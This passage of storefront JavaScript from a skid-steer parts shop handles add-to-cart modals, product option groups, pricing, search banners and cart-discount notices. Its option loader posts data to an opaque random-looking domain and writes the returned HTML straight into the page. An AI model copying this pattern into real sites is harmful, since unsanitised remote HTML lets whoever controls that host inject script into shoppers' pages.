                    	$("#added-to-cart-blackout, #added-to-cart-blackout-text").remove();
                        
                    },1500);
                // fail   
                }).fail(function(response){
                    if(response.status == 403){
                    	$("body").append('<div id="added-to-cart-blackout" style="position: fixed;top: 0;right: 0;left: 0;bottom: 0;background-color:rgba(0,0,0,0.67);z-index: 10;"></div>');
						$("body").append('<div id="added-to-cart-modal" style="width: 300px;height: 233px;background-color:white;border-radius:3px;text-align:center;position:fixed;box-shadow: 1px 2px 10px 0px rgba(0,0,0,0.3);overflow:hidden;top:50%;left:50%;margin-top:-116px;margin-left:-150px;z-index: 10;"><svg xmlns="http://www.w3.org/2000/svg" height="48" width="48" style="fill:red;/* display: block; */margin: 0 auto;margin-bottom: 10px;/* padding-top:20px; */position: relative;top: 30px;margin-bottom: 45px;"><path d="M.9 42.65 24 2.7l23.1 39.95Zm23.3-6.6q.7 0 1.2-.525t.5-1.175q0-.7-.525-1.175-.525-.475-1.175-.475-.7 0-1.2.5t-.5 1.15q0 .7.525 1.2t1.175.5Zm-1.5-5.45h3V19.8h-3Z"></path></svg><span style="font-size: 22px;font-family:arial;clear: both;display: block;">Add To Cart Failed.</span><p style="font-family:arial;font-size: 16px;margin-top: 1px;">Try another device or contact us.</p><div style="height:40px;background-color:red;line-height:40px;font-family:arial;color:white;bottom:0;right:0;left:0;position:absolute;font-size: 18px;cursor: pointer;" id="modal-dismiss-btn">Dismiss</div></div>');
                    	$("#modal-dismiss-btn").on("click", function(){
                    		$("#added-to-cart-blackout,#added-to-cart-modal").remove();
                    	});
                    }else if(response.status != 500){
                    	var message = response.responseJSON.title === "Not enough stock" ? "Not enough stock" : "An error occurred";
                    	var secondMessage = response.responseJSON.title === "Not enough stock" ? "Please decrease the item quantity" : "Please try again later";
                    	$("body").append('<div id="added-to-cart-blackout" style="position: fixed;top: 0;right: 0;left: 0;bottom: 0;background-color:rgba(0,0,0,0.67);z-index: 10;"></div>');
						$("body").append('<div id="added-to-cart-modal" style="width: 300px;height: 233px;background-color:white;border-radius:3px;text-align:center;position:fixed;box-shadow: 1px 2px 10px 0px rgba(0,0,0,0.3);overflow:hidden;top:50%;left:50%;margin-top:-116px;margin-left:-150px;z-index: 10;"><svg xmlns="http://www.w3.org/2000/svg" height="48" width="48" style="fill:red;/* display: block; */margin: 0 auto;margin-bottom: 10px;/* padding-top:20px; */position: relative;top: 30px;margin-bottom: 45px;"><path d="M.9 42.65 24 2.7l23.1 39.95Zm23.3-6.6q.7 0 1.2-.525t.5-1.175q0-.7-.525-1.175-.525-.475-1.175-.475-.7 0-1.2.5t-.5 1.15q0 .7.525 1.2t1.175.5Zm-1.5-5.45h3V19.8h-3Z"></path></svg><span style="font-size: 22px;font-family:arial;clear: both;display: block;">' + message + '</span><p style="font-family:arial;font-size: 16px;margin-top: 1px;">' + secondMessage + '</p><div style="height:40px;background-color:red;line-height:40px;font-family:arial;color:white;bottom:0;right:0;left:0;position:absolute;font-size: 18px;cursor: pointer;" id="modal-dismiss-btn">Dismiss</div></div>');
                    	$("#modal-dismiss-btn").on("click", function(){
                    		$("#added-to-cart-blackout,#added-to-cart-modal").remove();
                    	});
                    }else{
                    	$("body").append('<div id="added-to-cart-blackout" style="position: fixed;top: 0;right: 0;left: 0;bottom: 0;background-color:rgba(0,0,0,0.67);z-index: 10;"></div>');
						$("body").append('<div id="added-to-cart-modal" style="width: 300px;height: 233px;background-color:white;border-radius:3px;text-align:center;position:fixed;box-shadow: 1px 2px 10px 0px rgba(0,0,0,0.3);overflow:hidden;top:50%;left:50%;margin-top:-116px;margin-left:-150px;z-index: 10;"><svg xmlns="http://www.w3.org/2000/svg" height="48" width="48" style="fill:red;/* display: block; */margin: 0 auto;margin-bottom: 10px;/* padding-top:20px; */position: relative;top: 30px;margin-bottom: 45px;"><path d="M.9 42.65 24 2.7l23.1 39.95Zm23.3-6.6q.7 0 1.2-.525t.5-1.175q0-.7-.525-1.175-.525-.475-1.175-.475-.7 0-1.2.5t-.5 1.15q0 .7.525 1.2t1.175.5Zm-1.5-5.45h3V19.8h-3Z"></path></svg><span style="font-size: 22px;font-family:arial;clear: both;display: block;">An error occurred</span><p style="font-family:arial;font-size: 16px;margin-top: 1px;">please try again later</p><div style="height:40px;background-color:red;line-height:40px;font-family:arial;color:white;bottom:0;right:0;left:0;position:absolute;font-size: 18px;cursor: pointer;" id="modal-dismiss-btn">Dismiss</div></div>');
                    	$("#modal-dismiss-btn").on("click", function(){
                    		$("#added-to-cart-blackout,#added-to-cart-modal").remove();
                    	});
                   
                    }
                });
    
	        }).fail(function(response){
                
                $("body").append('<div id="added-to-cart-blackout" style="position: fixed;top: 0;right: 0;left: 0;bottom: 0;background-color:rgba(0,0,0,0.67);z-index: 10;"></div>');
				$("body").append('<div id="added-to-cart-blackout-text" style="height: auto;background-color: #ffffff;position: fixed;top: 50%;left: 50%;margin-left: -100px;margin-top: -25px;border-radius: 5px;z-index: 50;padding: 5px 25px;"><p style="font-size: 18px;text-align: center;font-weight: bold;margin: 0px;">An error occurred</p></div>');
                setTimeout(function(){
                	$("#added-to-cart-blackout, #added-to-cart-blackout-text").remove();
                },2000);
	        });
        }
        
        function updatePrice(staticPrice,mainQuantity,items){
            var mainProduct = (Number(staticPrice) * Number(mainQuantity)).toFixed(2);
        	if(group_hidden == "N" || group_hidden == "Y"){
            	var addedItems = 0;
            	for(i = 0; i < items.length; i++){
            		addedItems = (Number(items[i].price) * Number(items[i].qty)) + addedItems;
            	}
           
            	$(".price--withoutTax:eq(0)").text("$" + (Number(mainProduct) + Number(addedItems)).toFixed(2));
            }else{
            	$(".price--withoutTax:eq(0)").text("$" + mainProduct);
            }
        }
		
		function handleResponse(res,groupHidden,groups_title){
			// check for success
			if(res.indexOf("error") > -1){
				if(groupHidden == "N"){
					$("#options-loading-holder p").text("An error occurred loading options. Please try again in a few minutes.");
				}else{
                	$("#form-action-addToCart,#addToCart-twnBtn").css({"background-color":"#de5353","color":"white"}).val("An error occurred").attr("disabled", false).text("An error occurred");
                }
			}else if(res == "<div></div>"){
				if(groupHidden == "N"){
					$("#options-loading-holder p").text("An error occurred loading options. Please try again in a few minutes.");
				}else{
                	$("#form-action-addToCart,#addToCart-twnBtn").css({"background-color":"#de5353","color":"white"}).val("An error occurred").attr("disabled", false).text("An error occurred");
                }
			}else if(res.indexOf("STATUS=200") > -1){
				res = res.replace(/STATUS=200/g, "");
				if(groupHidden == "N"){
					$("#product-options-wrapper").show().css({"box-shadow":"0 2px 2px 0 rgb(0 0 0 / 14%), 0 3px 1px -2px rgb(0 0 0 / 12%), 0 1px 5px 0 rgb(0 0 0 / 20%)","margin-top":"15px","background-color":"#f2f2f2","padding":"10px","border-radius":"5px"});
					$("#options-loading-holder").remove();
					var header = '<p style="font-size: 18px;margin: 0px;text-align: center;font-weight: bold;" id="option_groups_title">' + groups_title + '</p>';
					header += '<p style="text-align:center;font-size:15px;margin:0px;">Checkmark the items you would like to add</p>';
					$("#product-options-wrapper").html(header + res); 
				}else{
                	$("#product-options-wrapper").html(res);
                    $("#form-action-addToCart,#addToCart-twnBtn").css({"background-color":"#4285f4","color":"white"}).val("Add to Cart").attr("disabled", false).text("Add to Cart");
                }
                
                verifyOptions(groupHidden);
		
			}else{
				console.error("Error Code : 187");
            	if(groupHidden == "N"){
					$("#options-loading-holder p").text("An error occurred loading options. Please try again in a few minutes.");
				}else{
                	$("#form-action-addToCart,#addToCart-twnBtn").css({"background-color":"#de5353","color":"white"}).val("An error occurred").attr("disabled", false).text("An error occurred");
                }
            }
		}

		// Get data from warranty area
		var warranty_area = $("#tab-warranty").text();
		
		// Check if trigger has been tripped
		if(warranty_area.indexOf("START GROUP") > -1){
            $("#form-action-addToCart").attr("type", "button");
			var group_fitment = warranty_area.indexOf("lookup") > -1 ? "true" : "false";
            
			// Replace unneeded text, trim, and split
            groups_title = warranty_area.replace(/\n+/g,"").trim().replace(/.*(\#.*\#).*/, "$1").replace(/\#/g,"");
            var product_group = warranty_area.replace(/\n+/g,"").trim().replace("START", " START").replace(/END GROUP/g, "END GROUP ");
            product_group = product_group.replace(/[a-zA-Z\#\s]+\s(START.*GROUP)\s+.*/, "$1");
            product_group = product_group.replace(/END GROUP\s+$/, "");
            product_group = product_group.replace(/[S][T][A][R][T]\s[G][R][O][U][P]/g,"").replace(/[E][N][D]\s[G][R][O][U][P]$/, "").split("END GROUP");
            
			// Split Groups
			$.each(product_group, function(index, value){
                
                value = value.replace(/\;$/, "");
				var products = value.split(";")[1];
  
                value = value.split(";")[0].replace("[","").replace("]","").split(",");
                var counter = 0;
                var group_title = "";
                var group_required = "";
                var group_checked = "";
                $.each(value, function(idx, val){
                    counter++;
                    if(counter === 1){
                    	val = val.replace("title=","");
                        group_title = val;
                    }else if(counter === 2){
                    	val = val.replace("required=","");
                        group_required = val == "Y" ? "required" : "optional";
                    }else if(counter === 3){
                    	val = val.replace("checked=","");
                        group_checked = val;
                    }else if(counter === 4){
                    	val = val.replace("hidden=","");
                        group_hidden = val;
                    }
                    
                });
                
                // format checking
                if(group_required != "required" && group_required != "optional"){
                	console.warn("'" + group_required + "'" + " is an invalid value for 'required'");
                }
                if(group_title.match(/^[a-zA-Z\s]+$/)){
                }else{
                	console.warn("'" + group_title + "'" + " is an invalid value for 'title'");
                }
                if(group_checked != "Y" && group_checked != "N"){
                	console.warn("'" + group_checked + "'" + " is an invalid value for 'checked'");
                }
                if(products.match(/\[[0-9]+\]/)){
                }else if(products.match(/\[[0-9\,]+\,[0-9]+\]/)){
                }else{
                	console.warn("'" + products + "'" + " is an invalid value for 'products'");
                }
				
				// Start building JSON
				jsonBody += '{"settings": {"required": "' + group_required + '","title": "' + group_title + '","checked": "' + group_checked + '","fitment":"' + group_fitment + '"},"products": ' + products + '},';
				
			});
		
			if(group_hidden == "N"){
                $(".price--withoutTax:eq(0)").text("Loading price...");
				$(".form-increment").after('<div id="options-loading-holder" style="width: 100%;height: 200px;background-color: #ebebeb;"><p style="font-size: 18px;text-align: center;position: relative;top: 84px;">Loading options...</p></div>');
			}else if(group_hidden == "Y"){
                $(".price--withoutTax:eq(0)").text("Loading price...");
                $("#form-action-addToCart,#addToCart-twnBtn").css({"background-color":"#d2d2d2","color":"#767676"}).val("loading...").attr("disabled", true).text("loading...");
            }
			
			// Complete JSON build
			jsonBody = jsonBody.replace(/\,$/,"");
			jsonBody = jsonStart + jsonBody + jsonEnd;

			$.post("https://s5t1n530v.xyz/yR310e.php", { requestBody : jsonBody }, function(res){
			}).done(function(res){
				handleResponse(res,group_hidden,groups_title);

			}).fail(function(){
				console.error("Error Code : 188");
                
				if(group_hidden == "N"){
					$("#options-loading-holder p").text("An error occurred loading options. Please try again in a few minutes.");
				}else{
                	$("#form-action-addToCart,#addToCart-twnBtn").css({"background-color":"#de5353","color":"white"}).val("An error occurred").attr("disabled", false).text("An error occurred");
                }
			});
            
            //test
            $("#product-options-wrapper").on("change", ".product-options-checkbox", function(){
                var dynamicPrice = $(".price--withoutTax:eq(0)").text().replace("$","");
                var productId = $(this).parent().data("id");
                var attributeId = $(this).parent().data("attribute-id");
                var mainQuantity = $(".form-input--incrementTotal").val();
                var productPrice = $(this).parent().find(".product-options-price").text().replace("$","").replace(" ea", "");
				var message = $(this).parent().find(".product-options-fitment-results").text();
                if(this.checked){ 
                    $(this).parent().css({"border":"solid green 2px"});
                    $(this).parent().find(".product-options-quantity").prop("disabled", false).val(1);
                    action = "add";
                    items.push({id:productId,qty:1,price:productPrice,attid:attributeId,msg:message});
                	var productQty = $(this).parent().find(".product-options-quantity").val();
                }else{
                    $(this).parent().css({"border":"none"});
                    items = jQuery.grep(items, function(e){
  						return e.id != productId;
  					});
                	var productQty = $(this).parent().find(".product-options-quantity").val();
                    $(this).parent().find(".product-options-quantity").prop("disabled", true).val(0);
                }
                
				updatePrice(staticPrice,mainQuantity,items);
            });

            $("#product-options-wrapper").on("change", ".product-options-quantity", function(){
                var dynamicPrice = $(".price--withoutTax:eq(0)").text().replace("$","");
                var mainQuantity = $(".form-input--incrementTotal").val();
            	var quantity = $(this).val();
                quantity = parseInt(quantity);
                var productId = $(this).parent().parent().data("id");
                productId = parseInt(productId);
                if(quantity == 0){
                    items = jQuery.grep(items, function(e){
  						return e.id != productId;
  					});
                    $(this).prop("disabled", true);
                    $(this).parent().parent().find(".product-options-checkbox").prop("checked", false);
                }else{
                	for(var i = 0; i < items.length; i++){
  						if(items[i].id == productId){
                        	items[i].qty = quantity;
                        }
  					}
                }
 				updatePrice(staticPrice,mainQuantity,items);
            });
            

            $("#product-options-wrapper").on("click", ".product-options-quantity-wrapper", function(){
            	if($(this).find(".product-options-quantity").prop("disabled") && $(this).parent().find(".product-options-checkbox").prop("disabled") == false){
                	$(this).after("<p class='checkmark-alert' style='position: absolute;float: left;font-size: 16px;margin-left: 130px;z-index: 100;margin-top: -5px;background-color: #ffce65;padding: 3px 30px;border-radius: 5px;box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 3px 1px -2px rgb(0 0 0 / 12%), 0 1px 5px 0 rgb(0 0 0 / 20%);color: black;border: solid #c19b49 1px;'>! Checkmark item to add quantity.</p>");
                	setTimeout(function(){
                    	$(".checkmark-alert").remove();
                    },2000);
                }else if($(this).parent().find(".product-options-checkbox").prop("disabled")){
                    $(this).after("<p class='checkmark-alert' style='position: absolute;float: left;font-size: 16px;margin-left: 130px;z-index: 100;margin-top: -5px;background-color: #ffce65;padding: 3px 30px;border-radius: 5px;box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 3px 1px -2px rgb(0 0 0 / 12%), 0 1px 5px 0 rgb(0 0 0 / 20%);color: black;border: solid #c19b49 1px;'>X This item is out of stock.</p>");
                	setTimeout(function(){
                    	$(".checkmark-alert").remove();
                    },2000);
            	}
            });
            
			// Increment Buttons
            $(".form-increment button").on("click", function(){
    			var action = $(this).data("action");
        		var originalPrice = $("#price-hidden").text().replace("$","");
    			var quantity = $(".form-input--incrementTotal").val();
 
    			if(action == "inc"){
    				quantity = Number(quantity) + 1;
    			}else if(action == "dec"){
    				if(quantity > minQuantity){
    					quantity = Number(quantity) - 1;
    				}
    			}
                if(group_hidden == "Y"){
                	for(var i = 0; i < items.length; i++){
                    	items[i].qty = quantity;
  					}
                }
                
                if(quantity > 0){
					updatePrice(staticPrice,quantity,items);
                }
            });
            
            // Manual set quantity value
            $(".form-input--incrementTotal").on("change", function(){
        		var originalPrice = $("#price-hidden").text().replace("$","");
    			var quantity = $(".form-input--incrementTotal").val();
                if(group_hidden == "Y"){
                	for(var i = 0; i < items.length; i++){
                    	items[i].qty = quantity;
  					}
                }
				updatePrice(staticPrice,quantity,items);
			});
            
            var clickCount = 0;
            $(".add-to-cart-submit-btn div").on("click", function(){
                console.log("clicked add to cart btn");
                clickCount++;
                if(clickCount == 1){

					// Check for out of stock
					var outOfStockTrigger = false;
					var temp = "";
					$(".product-wrapper").each(function(){
                        console.warn($(this).data("stock"));
						if($(this).data("stock") == "0"){
							outOfStockTrigger = true;
							temp += '<div style="width:60%;height:50px;display:block;margin:0 auto;">';
							temp += '<img src="' + $(this).find("img").prop("src") + '" style="height:100%;float:left;">';
							temp += '<span style="position:relative;top:15px;float:right;font-family:arial;font-size:18px;">' + $(this).find(".product-options-mpn").text() + '</span>';
							temp += '</div>';
						}
					});
                
					if(outOfStockTrigger == true && group_hidden == "Y"){
						temp = '<div id="no-stock-modal" style="padding-bottom:37px;width: 300px;height: auto;background-color:white;border-radius:3px;text-align:center;position:fixed;box-shadow: 1px 2px 10px 0px rgba(0,0,0,0.3);overflow:hidden;top:50%;left:50%;margin-top:-180px;margin-left:-150px;z-index: 10;"><svg xmlns="http://www.w3.org/2000/svg" height="48" width="48" style="fill:red;/* display: block; */margin: 0 auto;margin-bottom: 10px;/* padding-top:20px; */position: relative;top: 30px;margin-bottom: 45px;"><path d="M.9 42.65 24 2.7l23.1 39.95Zm23.3-6.6q.7 0 1.2-.525t.5-1.175q0-.7-.525-1.175-.525-.475-1.175-.475-.7 0-1.2.5t-.5 1.15q0 .7.525 1.2t1.175.5Zm-1.5-5.45h3V19.8h-3Z"></path></svg><span style="font-size: 22px;font-family:arial;clear: both;display: block;">Out of stock</span><p style="font-family:arial;font-size: 16px;margin-top: 1px;">The following items are out of stock:</p>' + temp + '<p style="font-family:arial;font-size: 16px;margin-top: 10px;font-weight:bold;">Add everything else to the cart?</p><div style="height:40px;background-color:red;line-height:40px;font-family:arial;color:white;bottom:0;width:50%;left:0;position:absolute;font-size: 18px;cursor: pointer;" id="modal-dismiss-btn">No</div><div style="height:40px;width:50%;background-color:#4285F4;line-height:40px;font-family:arial;color:white;bottom:0;right:0;position:absolute;font-size: 18px;cursor: pointer;" id="modal-yes-btn">Yes</div></div>';
						$("body").append('<div id="added-to-cart-blackout" style="position: fixed;top: 0;right: 0;left: 0;bottom: 0;background-color:rgba(0,0,0,0.67);z-index: 10;"></div>');
						$("body").append(temp);
                        $("#modal-dismiss-btn").on("click", function(){
                        	$("#added-to-cart-blackout,#no-stock-modal").remove();
                            clickCount = 0;
                        });
                        $("#modal-yes-btn").on("click", function(){
                        	$("#added-to-cart-blackout,#no-stock-modal").remove();
                            loadCart();
							setTimeout(function(){
								clickCount = 0;
							},2000);
                        });
					}else{
						loadCart();
						setTimeout(function(){
							clickCount = 0;
						},2000);
					}
                }else{
                	setTimeout(function(){
                    	clickCount = 0;
                    },2000);
                }
                
            });
            

		}else{
			
        	$(".form-increment button").on("click", function(){
    			var action = $(this).data("action");
        		var originalPrice = $("#price-hidden").text().replace("$","");
    			var quantity = $(".form-input--incrementTotal").val();
    			if(action == "inc"){
    				quantity = Number(quantity) + 1;
    			}else if(action == "dec"){
    				if(quantity > 1){
    					quantity = Number(quantity) - 1;
    				}
    			}
    			var newPrice = (Number(originalPrice) * Number(quantity)).toFixed(2);
    			$(".price--withoutTax:eq(0)").text("$" + newPrice); 
			});
        }
        }else{
        	console.log("Control = off");
        }
	});
</script><script>
	$(function(){	
    	
        // Search page banner rules 
        // ( !Important : Keywords MUST be in all capital letters )
        var rules = [
    		{
      			"if_keywords" : ["CAB KIT","DOOR","ENCLOSURE","CAB ENCLOSURE","CAB","GLASS","SIDE WINDOW","WINDOW","SIDE GLASS","FRONT WINDOW","FRONT GLASS","CAB GLASS"],
                "show_banner_url" : "https://cdn11.bigcommerce.com/s-mad43/images/stencil/original/image-manager/cab-enclosure-banner.png?",
      			"redirect_to_url" : "https://stores.allskidsteers.com/skid-steer-cab-enclosures/"
    		}
  		];
    	
        
        
        
        
        
        
        
        
        
        
        // Start following rules
        if(window.location.pathname == "/search.php"){
       		var term = $("#search-page-heading").text().replace(/^\s+.*?\'(.*?)\'.*\s+$/, "$1").toUpperCase();
            console.log("Term : " + term);
            
            // Start checking rules
            var keyword_matched = false;
            $.each(rules, function(index, value){
                $.each(value.if_keywords, function(i,v){
                	if(term.indexOf(v) !== -1){
                    	keyword_matched = true;
                        $("#search-page-tile-wrapper").prepend("<a target='_blank' href='" + value.redirect_to_url + "'><img id='search-page-targeted-banner' src='" + value.show_banner_url + "'></a>");
                    	return false;
                    }
                    if(keyword_matched){
                    	return false;
                    }
                });
            });
        }
        
    });
</script><script>
	$(function(){
		
        // Settings
        var settings = {
  			"hide_deadline" : true,
    		"cutoff_time" : 15
  		};
  
  		function getTimeRemaining(){
    		// Make sure it's a week day
    		var date = new Date();
    		if(date.getDay() !== 0 && date.getDay() !== 6){
    			// It's a week day, make sure it's not after 3PM
    			if(date.getHours() < settings.cutoff_time){
      				// Adjusting for time zones
        			var offset = date.getTimezoneOffset();
        			date.setMinutes(date.getMinutes() + offset); 
        			// Setting the cutoff time to 3 PM in your time zone
        			var deadline = new Date();
        			deadline.setHours(settings.cutoff_time, 0, 0);
        			// Adjusting the deadline for the customer's time zone offset
        			deadline.setMinutes(deadline.getMinutes() + offset);
        			var diff = deadline - date;
        			var hours = Math.floor(diff / (1000 * 60 * 60));
        			var minutes = Math.floor((diff % (1000 * 60 * 60)) / (1000 * 60));
        			var hour_abriv = hours == 1 ? "hr" : "hrs";
        			var minute_abriv = minutes == 1 ? "min" : "mins";
        			// Update the text on the product page
        			var cutoff_msg = "";
        			if(hours == 0){
        				cutoff_msg = "Ships Today - Order within " + minutes + " " + minute_abriv;
        			}else{
          				cutoff_msg = "Ships Today - Order within " + hours + " " + hour_abriv + " " + minutes + " " + minute_abriv;
        			}
                    
                    $("#product-bullet-point-ships-today-message").text(cutoff_msg);
                    $("#product-bullet-point-ships-today-message").parent().show();
                    //$("#product-page-shipment-deadline-message").show();
        			//$("#product-page-shipment-deadline-message").html(cutoff_msg);
                    
      			}else{
                	//$("#product-page-shipment-deadline-message").hide();
                    $("#product-bullet-point-ships-today-message").parent().hide();
                }
    		}
  		}
  
	// Deploy
  	if(!settings.hide_deadline){
        if($("#productView-title1").length){
            if($("#productView-title1").is(":contains('||')")){
            }else{
                if($("#product-bullet-point-ships-today-message").length){
                    getTimeRemaining();
                    setInterval(function(){
                        getTimeRemaining();
                    }, 60000);
                }
            }
        }
	}

});
</script><script>

    $(function(){
    	
        // SETTINGS
        //https://cdn11.bigcommerce.com/s-mad43/images/stencil/original/image-manager/black-friday-2023-mobile.png?t=1699910030
        //https://cdn11.bigcommerce.com/s-mad43/images/stencil/original/image-manager/black-friday-2023-live-1-.png?t=1700600773
        // https://cdn11.bigcommerce.com/s-mad43/images/stencil/original/image-manager/black-friday-2023.png?t=1701094300
        //https://cdn11.bigcommerce.com/s-mad43/images/stencil/original/image-manager/year-end-markdowns-banner-2023.png?t=1701701096
        var banner_settings = [
    		{
      			"is_visible" : "false",
                "image_url" : "https://cdn11.bigcommerce.com/s-mad43/images/stencil/original/image-manager/year-end-markdowns-banner-2023.png?t=1701701096",
      			"link_url" : "https://stores.allskidsteers.com/2023-year-end-markdowns/"
    		}
  		];
        
        
        var html = "";
		html += "<div style='width: 95%;height: 55px;background-color: #3971f8;border-radius: 5px;background-image: linear-gradient(45deg, #3971f8, #df2222);max-width: 500px;margin: 0 auto;margin-bottom: 10px;box-shadow: 0 2px 2px 0 rgba(0,0,0,.14), 0 3px 1px -2px rgba(0,0,0,.12), 0 1px 5px 0 rgba(0,0,0,.2);'>";
		html += "<svg xmlns='http://www.w3.org/2000/svg' height='50' viewBox='0 -960 960 960' width='50' style='float: left;margin-left: 9px;fill: white;margin-top: 2px;'>";
		html += "<path d='M470-320h29v-32q28-4 47.5-23t19.5-49q0-26-20-43.5T500-496v-74q10 3 16.5 10t9.5 17l36-15q-7-21-24-33.5T500-608v-32h-30v31q-28 3-47.5 20.5T403-542q0 27 20.5 45t46.5 29v79q-16-5-27-17t-15-28l-35 15q8 28 28 46t49 22v31Zm30-70v-66q11 5 19.5 12t8.5 21q0 16-8 22.5T500-390Zm-30-119q-11-5-20-12t-9-21q0-14 9-20.5t20-8.5v62ZM320-200q-117 0-198.5-81.5T40-480q0-117 81.5-198.5T320-760h320q117 0 198.5 81.5T920-480q0 117-81.5 198.5T640-200H320Z'></path>";
		html += "</svg>";
		html += "<p style='text-align: center;font-size: 16px;position: relative;top: 15px;color: white;'>Save up to <strong>25% OFF</strong> orders over <strong>$200</strong>*</p>";
		html += "</div>";
			
        
        
        
        // DEPLOY
        $.each(banner_settings, function(index, value){
        	if(value.is_visible == "true"){
                if(value.image_url !== "" || value.image_url !== null){
                    if(value.link_url !== "" || value.link_url !== null){
                       // $("#global-banner-wrapper").html("<a href='" + value.link_url + "'><img style='width:100%' src='" + value.image_url + "'></a>");
                        $("#global-banner-wrapper").html("<a href='" + value.link_url + "'>" + html + "</a>");
                    	//$(".retail-price-strike-through").show();
                    	//$("#sale-price-ending-notification").show();
                    }else{
                        console.log("Advertising Banner Error : link_url must not be blank.");
                    }
                }else{
                	console.log("Advertising Banner Error : image_url must not be blank.");
                }
            }
        });
    });
</script><script>
    $(function(){
        if($("#banner-region-af4801f1-fa79-4dcf-81e1-bff77e7e04cb").length){
    		$("#banner-region-af4801f1-fa79-4dcf-81e1-bff77e7e04cb").hide();
        }
        
        console.log("Rendered");
        $("body").on("click", "#braintreepaypalcredit-container2", function(){
			console.log("PayPal Pay Later");
        });
        
        
        
        
        
        
    });
</script><script>
    $(function(){
		
        var run = false;
        
  		// Json response holder
  		var json_response = [];
  
  		// Build response json
		function handle_response(status,title,promotion_appled,promotion_amount,notification){
  			var res = [{"status":status,"title":title,"promotion_applied":promotion_appled,"promotion_amount":promotion_amount,"notification":notification}];
    		res = JSON.stringify(res);
    		json_response = res;
  		}

		// Loop through items
 		function discounts_loop(json){
  			var amount_saved = 0;
    		$.each(json, function(index, value){
    			if(value.discountedAmount === 0){
        			return false;
    			}else{
    				amount_saved = Number(amount_saved) + Number(value.discountedAmount);
                }
                
    		});
    		return amount_saved;
  		}
  
  		// Handle storefront cart
  		function is_promotion_applied(){
  			$.get("https://stores.allskidsteers.com/api/storefront/cart", function(response){
    		}).done(function(response){
    			var res = [{"status":null,"title":null,"promotion_applied":null,"promotion_amount":null,"notification":null}];
    			if(response.length){
      				var cart_total = response[0].cartAmount;
      				if(response[0].discounts){
            			var discount_amount = discounts_loop(response[0].discounts);
            			if(discount_amount !== 0){
            				handle_response(200,"Cart discounts appled",true,discount_amount,discount_amount.toFixed(2));
            			}else{
            				var amount = 200 - Number(cart_total);
              				handle_response(201,"Cart is not yet at $200",false,null,amount.toFixed(2)); 
            			}
        			}else{
        				handle_response(202,"No cart level discounts appled",false,null,null);
        			}
      			}else{
        			handle_response(203,"No cart created",false,null,null);
      			}
    		}).fail(function(response){
    			handle_response(404,"Failed to retreave cart",false,null,null);
    		});
  		} 
  
  		
        function show_cart_notification_1(amount){
        	var html = "";
            html += "<a href='https://stores.allskidsteers.com/2023-year-end-markdowns/'>";
			html += "<div style='width: 95%;height: 55px;background-color: #3971f8;border-radius: 5px;background-image: linear-gradient(45deg, #3971f8, #df2222);max-width: 500px;margin: 0 auto;margin-bottom: 10px;box-shadow: 0 2px 2px 0 rgba(0,0,0,.14), 0 3px 1px -2px rgba(0,0,0,.12), 0 1px 5px 0 rgba(0,0,0,.2);'>";
			html += "<svg xmlns='http://www.w3.org/2000/svg' height='50' viewBox='0 -960 960 960' width='50' style='float: left;margin-left: 9px;fill: white;margin-top: 2px;'>";
			html += "<path d='M470-320h29v-32q28-4 47.5-23t19.5-49q0-26-20-43.5T500-496v-74q10 3 16.5 10t9.5 17l36-15q-7-21-24-33.5T500-608v-32h-30v31q-28 3-47.5 20.5T403-542q0 27 20.5 45t46.5 29v79q-16-5-27-17t-15-28l-35 15q8 28 28 46t49 22v31Zm30-70v-66q11 5 19.5 12t8.5 21q0 16-8 22.5T500-390Zm-30-119q-11-5-20-12t-9-21q0-14 9-20.5t20-8.5v62ZM320-200q-117 0-198.5-81.5T40-480q0-117 81.5-198.5T320-760h320q117 0 198.5 81.5T920-480q0 117-81.5 198.5T640-200H320Z'></path>";
			html += "</svg>";
			html += "<p style='text-align: center;font-size: 16px;position: relative;top: 6px;color: white;'>Add <strong>$" + amount + "</strong> more to your cart</p>";
			html += "<p style='text-align: center;font-size: 16px;color: #ffffff;position: relative;top: -22px;'>and save up to <strong>25% OFF</strong></p>";
			html += "</div>";
            html += "</a>";
			$("#global-banner-wrapper").html(html);
        }
        
        function show_cart_notification_2(amount){
        	var html = "";
            html += "<a href='https://stores.allskidsteers.com/2023-year-end-markdowns/'>";
			html += "<div style='width: 95%;height: 55px;background-color: #3971f8;border-radius: 5px;background-image: linear-gradient(45deg, #3971f8, #df2222);max-width: 500px;margin: 0 auto;margin-bottom: 10px;box-shadow: 0 2px 2px 0 rgba(0,0,0,.14), 0 3px 1px -2px rgba(0,0,0,.12), 0 1px 5px 0 rgba(0,0,0,.2);'>";
			html += "<svg xmlns='http://www.w3.org/2000/svg' height='50' viewBox='0 -960 960 960' width='50' style='float: left;margin-left: 9px;fill: white;margin-top: 2px;'>";
			html += "<path d='M470-320h29v-32q28-4 47.5-23t19.5-49q0-26-20-43.5T500-496v-74q10 3 16.5 10t9.5 17l36-15q-7-21-24-33.5T500-608v-32h-30v31q-28 3-47.5 20.5T403-542q0 27 20.5 45t46.5 29v79q-16-5-27-17t-15-28l-35 15q8 28 28 46t49 22v31Zm30-70v-66q11 5 19.5 12t8.5 21q0 16-8 22.5T500-390Zm-30-119q-11-5-20-12t-9-21q0-14 9-20.5t20-8.5v62ZM320-200q-117 0-198.5-81.5T40-480q0-117 81.5-198.5T320-760h320q117 0 198.5 81.5T920-480q0 117-81.5 198.5T640-200H320Z'></path>";
			html += "</svg>";
			html += "<p style='text-align: center;font-size: 16px;position: relative;top: 15px;color: white;'><strong>$" + amount + " discount added to your cart</strong></p>";
			html += "</div>";
            html += "</a>";
			$("#global-banner-wrapper").html(html);
        }

        if(run){
            
  			// Start all the functions
  			is_promotion_applied();
  
  			// Watch for completion
  			var interv = setInterval(inter, 1000);
  			function inter(){
  				if(json_response.length){
    				// Do what needs done next
    				console.log(json_response);
                    var json = $.parseJSON(json_response);
                    
                    if(json[0].status == 201){
                        var amount = json[0].notification;
                    	show_cart_notification_1(json[0].notification);
                        
                    }else if(json[0].status == 200){
                    	var amount = json[0].notification;
                        show_cart_notification_2(amount);
                    }
    				
                    clearInterval(interv);
      				interv = 0;
    			}else{
            		console.log("waiting...");
           	 	}
  			}
            
            
            
            
            
            setInterval(function(){
            
  			// Start all the functions
  			is_promotion_applied();
  
  			// Watch for completion
  			var interv = setInterval(inter, 1000);
  			function inter(){
  				if(json_response.length){
    				// Do what needs done next
    				console.log(json_response);
                    var json = $.parseJSON(json_response);
                    
                    if(json[0].status == 201){
                        var amount = json[0].notification;
                    	show_cart_notification_1(json[0].notification);
                        
                    }else if(json[0].status == 200){
